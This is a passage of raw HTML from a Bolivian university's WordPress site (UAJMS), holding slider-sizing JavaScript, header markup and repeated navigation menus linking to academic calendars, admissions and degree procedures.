						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.table{
	border:1px solid #ccc !important;
}

img {
    pointer-events: none;/*evita que al pasar el mouse por una imagen se vea el titulo con que se guardo*/
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-13536 single-format-standard wp-theme-thm-base wp-child-theme-thm-wwwoficial gdlr-core-body tribe-no-js wp-featherlight-captions realfactory-body realfactory-body-front realfactory-full  realfactory-with-sticky-navigation gdlr-core-link-to-lightbox elementor-default elementor-kit-12498">
<div class="realfactory-mobile-header-wrap" ><div class="realfactory-top-bar" ><div class="realfactory-top-bar-background" ></div><div class="realfactory-top-bar-container clearfix realfactory-container " ><div class="realfactory-top-bar-right realfactory-item-pdlr"><div class="realfactory-top-bar-right-social" ><a href="mailto:https://outlook.live.com/" target="_blank" class="realfactory-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="http://fb.com/uajms" target="_blank" class="realfactory-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="http://m.me/uajms" target="_blank" class="realfactory-top-bar-social-icon" title="skype" ><i class="fa fa-comment" ></i></a><a href="http://youtube.com/c/uajms" target="_blank" class="realfactory-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a></div></div></div></div><div class="realfactory-mobile-header realfactory-header-background realfactory-style-slide" id="realfactory-mobile-header" ><div class="realfactory-mobile-header-container realfactory-container" ><div class="realfactory-logo  realfactory-item-pdlr"><div class="realfactory-logo-inner"><a href="https://www.uajms.edu.bo/" ><img src="https://www.uajms.edu.bo/wp-content/uploads/2021/10/mobile-logo.png" alt="" width="586" height="171" title="mobile-logo" /></a></div></div><div class="realfactory-mobile-menu-right" ><div class="realfactory-main-menu-search" id="realfactory-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="realfactory-top-search-wrap" >
	<div class="realfactory-top-search-close" ></div>

	<div class="realfactory-top-search-row" >
		<div class="realfactory-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.uajms.edu.bo/">
				<input type="text" class="search-field realfactory-title-font" placeholder="Buscar..." value="" name="s">
				<div class="realfactory-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="realfactory-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="realfactory-overlay-menu realfactory-mobile-menu" id="realfactory-mobile-menu" ><a class="realfactory-overlay-menu-icon realfactory-mobile-menu-button realfactory-mobile-button-hamburger-with-border" href="#"  ><i class="fa fa-bars" ></i></a><div class="realfactory-overlay-menu-content realfactory-navigation-font" ><div class="realfactory-overlay-menu-close" ></div><div class="realfactory-overlay-menu-row" ><div class="realfactory-overlay-menu-cell" ><ul id="menu-menu-principal" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-352"><a href="http://www.uajms.edu.bo">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="#">La Universidad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-360"><a href="#">Acerca de la UAJMS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.uajms.edu.bo/nuestra-historia/">Reseña Histórica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.uajms.edu.bo/mision/">Misión</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.uajms.edu.bo/vision/">Visión</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12727"><a href="//www.uajms.edu.bo/dpu/planificacion-a-corto-plazo/">Planificación a corto plazo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12726"><a href="//www.uajms.edu.bo/dpu/planificacion-a-mediano-plazo/">Planes a mediano plazo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7781"><a href="#">Autoridades</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6426"><a href="https://www.uajms.edu.bo/autoridades-universitarias-y-de-gestion/">Autoridades Universitarias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6434"><a href="https://www.uajms.edu.bo/autoridades-facultativas/">Autoridades Facultativas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.uajms.edu.bo/campus-universitario-el-tejar/">Campus Universitario</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765"><a href="/estatutos-y-reglamentos/">Estatutos  y Reglamentos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9496"><a href="#">Secretarías y Direcciones</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18729"><a href="https://www.uajms.edu.bo/secretaria-academica/">Secretaría Académica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17673"><a href="https://www.uajms.edu.bo/idh-estudiantil/">IDH Estudiantil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20575"><a href="https://www.uajms.edu.bo/wp-content/uploads/2025/10/cronogramaSICAM.pdf">Cronograma SICAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13926"><a href="http://www.uajms.edu.bo/wp-content/uploads/2024/10/CalendarioAcademico2025-1.pdf">Calendario Académico 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20579"><a href="https://www.uajms.edu.bo/wp-content/uploads/2025/10/calendario-univ-2026-DAG.pdf">Calendario Académico 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8668"><a href="/oferta-academica">Oferta Académica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://www.uajms.edu.bo/aunpasodelau">Admisiones 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="https://www.uajms.edu.bo/posgrado/">Posgrado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2466"><a href="https://www.uajms.edu.bo/contactenos/">Contactos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="/contactenos">Directorio Teléfonico</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="http://m.me/uajms">Sugerencias y comentarios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10506"><a href="#">Descargas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7779"><a href="#">Planes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-361"><a href="//www.uajms.edu.bo/dpu/wp-content/uploads/sites/26/2019/08/PEI-UAJMS-2019-2025.pdf">PEI UAJMS 2019 &#8211; 2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8363"><a href="https://www.uajms.edu.bo/dpu/wp-content/uploads/sites/26/2021/12/POA-2022.pdf">Plan Operativo Anual 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://tariquia.uajms.edu.bo/convocatorias">Convocatorias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1959"><a href="//www.uajms.edu.bo/informes-de-auditoria/">Informes de auditoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10510"><a href="//www.uajms.edu.bo/wp-content/uploads/2019/06/Guía-para-la-elaboración-de-Planes-Estratégicos.pdf">Guia para la Elaboración de planes estratégicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6736"><a href="#">Trámites</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17356"><a href="https://www.uajms.edu.bo/oferta-academica/2023/06/07/admisiones-y-registros/">Admisiones y Registros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7424"><a href="#">Facultad de Ciencias y Tecnología</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7109"><a href="#">Trámites de Titulación</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110"><a href="https://www.uajms.edu.bo/tramite-de-titulacion-ing-informatica-plan-2002/">Ing. Informática plan 2002</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://www.uajms.edu.bo/tramite-de-titulacion-ingenieria-civil-plan-2002-reformulado/">Ingeniería Civil Plan 2002 Reformulado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7112"><a href="https://www.uajms.edu.bo/tramite-para-titulacion-carrera-arquitectura/">Arquitectura</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7113"><a href="https://www.uajms.edu.bo/tramite-para-titulacion-ing-de-alimentos-plan-2014/">Ing. de Alimentos plan 2014</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7138"><a href="https://www.uajms.edu.bo/ing-quimica/">Ing. Química</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7136"><a href="https://www.uajms.edu.bo/requisitos-actualizacion-folder/">REQUISITOS ACTUALIZACIÓN FOLDER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7137"><a href="https://www.uajms.edu.bo/tramite-de-solvencia-de-laboratorio/">Trámite de Solvencia de Laboratorio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7425"><a href="https://www.uajms.edu.bo/titulos-y-grados/">Títulos y Grados</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div><div class="realfactory-body-outer-wrapper ">
		<div class="realfactory-body-wrapper clearfix  realfactory-with-frame">
	<div class="realfactory-top-bar" ><div class="realfactory-top-bar-background" ></div><div class="realfactory-top-bar-container clearfix realfactory-container " ><div class="realfactory-top-bar-right realfactory-item-pdlr"><div class="realfactory-top-bar-right-social" ><a href="mailto:https://outlook.live.com/" target="_blank" class="realfactory-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="http://fb.com/uajms" target="_blank" class="realfactory-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="http://m.me/uajms" target="_blank" class="realfactory-top-bar-social-icon" title="skype" ><i class="fa fa-comment" ></i></a><a href="http://youtube.com/c/uajms" target="_blank" class="realfactory-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a></div></div></div></div>	
<header class="realfactory-header-wrap realfactory-header-style-bar realfactory-header-background  realfactory-style-center" >
	<div class="realfactory-header-container clearfix  realfactory-container">
		<div class="realfactory-header-container-inner">
		<div class="realfactory-logo  realfactory-item-pdlr"><div class="realfactory-logo-inner"><a href="https://www.uajms.edu.bo/" ><img src="https://www.uajms.edu.bo/wp-content/uploads/2022/05/logowebl-1.png" alt="" width="656" height="456" title="logowebl" /></a></div></div>		</div>
	</div>
</header><!-- header -->
<div class="realfactory-navigation-bar-wrap  realfactory-style-solid realfactory-sticky-navigation realfactory-sticky-navigation-height realfactory-style-center  realfactory-style-fixed" >
	<div class="realfactory-navigation-background" ></div>
	<div class="realfactory-navigation-container clearfix  realfactory-container">
				<div class="realfactory-navigation realfactory-item-pdlr clearfix realfactory-navigation-submenu-indicator " >
		<div class="realfactory-main-menu" id="realfactory-main-menu" ><ul id="menu-menu-principal-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-352 realfactory-normal-menu"><a href="http://www.uajms.edu.bo">Inicio</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335 realfactory-normal-menu"><a href="#" class="sf-with-ul-pre">La Universidad</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-360" data-size="60"><a href="#" class="sf-with-ul-pre">Acerca de la UAJMS</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.uajms.edu.bo/nuestra-historia/">Reseña Histórica</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.uajms.edu.bo/mision/">Misión</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.uajms.edu.bo/vision/">Visión</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12727"><a href="//www.uajms.edu.bo/dpu/planificacion-a-corto-plazo/">Planificación a corto plazo</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12726"><a href="//www.uajms.edu.bo/dpu/planificacion-a-mediano-plazo/">Planes a mediano plazo</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7781" data-size="60"><a href="#" class="sf-with-ul-pre">Autoridades</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6426"><a href="https://www.uajms.edu.bo/autoridades-universitarias-y-de-gestion/">Autoridades Universitarias</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6434"><a href="https://www.uajms.edu.bo/autoridades-facultativas/">Autoridades Facultativas</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292" data-size="60"><a href="https://www.uajms.edu.bo/campus-universitario-el-tejar/">Campus Universitario</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765" data-size="60"><a href="/estatutos-y-reglamentos/">Estatutos  y Reglamentos</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9496" data-size="60"><a href="#" class="sf-with-ul-pre">Secretarías y Direcciones</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18729"><a href="https://www.uajms.edu.bo/secretaria-academica/">Secretaría Académica</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17673" data-size="60"><a href="https://www.uajms.edu.bo/idh-estudiantil/">IDH Estudiantil</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20575" data-size="60"><a href="https://www.uajms.edu.bo/wp-content/uploads/2025/10/cronogramaSICAM.pdf">Cronograma SICAM</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13926" data-size="60"><a href="http://www.uajms.edu.bo/wp-content/uploads/2024/10/CalendarioAcademico2025-1.pdf">Calendario Académico 2025</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20579" data-size="60"><a href="https://www.uajms.edu.bo/wp-content/uploads/2025/10/calendario-univ-2026-DAG.pdf">Calendario Académico 2026</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8668 realfactory-normal-menu"><a href="/oferta-academica" class="sf-with-ul-pre">Oferta Académica</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984" data-size="60"><a href="https://www.uajms.edu.bo/aunpasodelau">Admisiones 2026</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888" data-size="60"><a href="https://www.uajms.edu.bo/posgrado/">Posgrado</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2466 realfactory-normal-menu"><a href="https://www.uajms.edu.bo/contactenos/" class="sf-with-ul-pre">Contactos</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065" data-size="60"><a href="/contactenos">Directorio Teléfonico</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975" data-size="60"><a href="http://m.me/uajms">Sugerencias y comentarios</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10506 realfactory-normal-menu"><a href="#" class="sf-with-ul-pre">Descargas</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7779" data-size="60"><a href="#" class="sf-with-ul-pre">Planes</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-361"><a href="//www.uajms.edu.bo/dpu/wp-content/uploads/sites/26/2019/08/PEI-UAJMS-2019-2025.pdf">PEI UAJMS 2019 &#8211; 2025</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8363"><a href="https://www.uajms.edu.bo/dpu/wp-content/uploads/sites/26/2021/12/POA-2022.pdf">Plan Operativo Anual 2022</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019" data-size="60"><a href="https://tariquia.uajms.edu.bo/convocatorias">Convocatorias</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1959" data-size="60"><a href="//www.uajms.edu.bo/informes-de-auditoria/">Informes de auditoria</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10510" data-size="60"><a href="//www.uajms.edu.bo/wp-content/uploads/2019/06/Guía-para-la-elaboración-de-Planes-Estratégicos.pdf">Guia para la Elaboración de planes estratégicos</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6736 realfactory-normal-menu"><a href="#" class="sf-with-ul-pre">Trámites</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17356" data-size="60"><a href="https://www.uajms.edu.bo/oferta-academica/2023/06/07/admisiones-y-registros/">Admisiones y Registros</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7424" data-size="60"><a href="#" class="sf-with-ul-pre">Facultad de Ciencias y Tecnología</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7109"><a href="#" class="sf-with-ul-pre">Trámites de Titulación</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110"><a href="https://www.uajms.edu.bo/tramite-de-titulacion-ing-informatica-plan-2002/">Ing. Informática plan 2002</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://www.uajms.edu.bo/tramite-de-titulacion-ingenieria-civil-plan-2002-reformulado/">Ingeniería Civil Plan 2002 Reformulado</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7112"><a href="https://www.uajms.edu.bo/tramite-para-titulacion-carrera-arquitectura/">Arquitectura</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7113"><a href="https://www.uajms.edu.bo/tramite-para-titulacion-ing-de-alimentos-plan-2014/">Ing. de Alimentos plan 2014</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7138"><a href="https://www.uajms.edu.bo/ing-quimica/">Ing. Química</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7136"><a href="https://www.uajms.edu.bo/requisitos-actualizacion-folder/">REQUISITOS ACTUALIZACIÓN FOLDER</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7137"><a href="https://www.uajms.edu.bo/tramite-de-solvencia-de-laboratorio/">Trámite de Solvencia de Laboratorio</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7425" data-size="60"><a href="https://www.uajms.edu.bo/titulos-y-grados/">Títulos y Grados</a></li>
</ul>
</li>
</ul><div class="realfactory-navigation-slide-bar" id="realfactory-navigation-slide-bar" ></div></div><div class="realfactory-main-menu-right-wrap clearfix  realfactory-item-mglr realfactory-navigation-top" ><div class="realfactory-main-menu-search" id="realfactory-top-search" ><i class="fa fa-search" ></i></div><div class="realfactory-top-search-wrap" >
	<div class="realfactory-top-search-close" ></div>

	<div class="realfactory-top-search-row" >
		<div class="realfactory-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.uajms.edu.bo/">
				<input type="text" class="search-field realfactory-title-font" placeholder="Buscar..." value="" name="s">
				<div class="realfactory-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="realfactory-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="realfactory-overlay-menu realfactory-main-menu-right" id="realfactory-right-menu" ><a class="realfactory-overlay-menu-icon realfactory-right-menu-button realfactory-top-menu-button realfactory-mobile-button-hamburger-with-border" href="#"  ><i class="fa fa-bars" ></i></a><div class="realfactory-overlay-menu-content realfactory-navigation-font" ><div class="realfactory-overlay-menu-close" ></div><div class="realfactory-overlay-menu-row" ><div class="realfactory-overlay-menu-cell" ><ul id="menu-menu-principal-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-352"><a href="http://www.uajms.edu.bo">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="#">La Universidad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-360"><a href="#">Acerca de la UAJMS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.uajms.edu.bo/nuestra-historia/">Reseña Histórica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.uajms.edu.bo/mision/">Misión</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.uajms.edu.bo/vision/">Visión</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12727"><a href="//www.uajms.edu.bo/dpu/planificacion-a-corto-plazo/">Planificación a corto plazo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12726"><a href="//www.uajms.edu.bo/dpu/planificacion-a-mediano-plazo/">Planes a mediano plazo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7781"><a href="#">Autoridades</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6426"><a href="https://www.uajms.edu.bo/autoridades-universitarias-y-de-gestion/">Autoridades Universitarias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6434"><a href="https://www.uajms.edu.bo/autoridades-facultativas/">Autoridades Facultativas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.uajms.edu.bo/campus-universitario-el-tejar/">Campus Universitario</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765"><a href="/estatutos-y-reglamentos/">Estatutos  y Reglamentos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9496"><a href="#">Secretarías y Direcciones</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18729"><a href="https://www.uajms.edu.bo/secretaria-academica/">Secretaría Académica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17673"><a href="https://www.uajms.edu.bo/idh-estudiantil/">IDH Estudiantil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20575"><a href="https://www.uajms.edu.bo/wp-content/uploads/2025/10/cronogramaSICAM.pdf">Cronograma SICAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13926"><a href="http://www.uajms.edu.bo/wp-content/uploads/2024/10/CalendarioAcademico2025-1.pdf">Calendario Académico 2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20579"><a href="https://www.uajms.edu.bo/wp-content/uploads/2025/10/calendario-univ-2026-DAG.pdf">Calendario Académico 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8668"><a href="/oferta-academica">Oferta Académica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://www.uajms.edu.bo/aunpasodelau">Admisiones 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="https://www.uajms.edu.bo/posgrado/">Posgrado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2466"><a href="https://www.uajms.edu.bo/contactenos/">Contactos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="/contactenos">Directorio Teléfonico</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="http://m.me/uajms">Sugerencias y comentarios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10506"><a href="#">Descargas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7779"><a href="#">Planes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-361"><a href="//www.uajms.edu.bo/dpu/wp-content/uploads/sites/26/2019/08/PEI-UAJMS-2019-2025.pdf">PEI UAJMS 2019 &#8211; 2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8363"><a href="https://www.uajms.edu.bo/dpu/wp-content/uploads/sites/26/2021/12/POA-2022.pdf">Plan Operativo Anual 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://tariquia.uajms.edu.bo/convocatorias">Convocatorias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1959"><a href="//www.uajms.edu.bo/informes-de-auditoria/">Informes de auditoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10510"><a href="//www.uajms.edu.bo/wp-content/uploads/2019/06/Guía-para-la-elaboración-de-Planes-Estratégicos.pdf">Guia para la Elaboración de planes estratégicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6736"><a href="#">Trámites</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17356"><a href="https://www.uajms.edu.bo/oferta-academica/2023/06/07/admisiones-y-registros/">Admisiones y Registros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7424"><a href="#">Facultad de Ciencias y Tecnología</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7109"><a href="#">Trámites de Titulación</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110"><a href="https://www.uajms.edu.bo/tramite-de-titulacion-ing-informatica-plan-2002/">Ing. Informática plan 2002</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://www.uajms.edu.bo/tramite-de-titulacion-ingenieria-civil-plan-2002-reformulado/">Ingeniería Civil Plan 2002 Reformulado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7112"><a href="https://www.uajms.edu.bo/tramite-para-titulacion-carrera-arquitectura/">Arquitectura</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7113"><a href="https://www.uajms.edu.bo/tramite-para-titulacion-ing-de-alimentos-plan-2014/">Ing. de Alimentos plan 2014</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7138"><a href="https://www.uajms.edu.bo/ing-quimica/">Ing. Química</a></li>
		</ul>
</li>
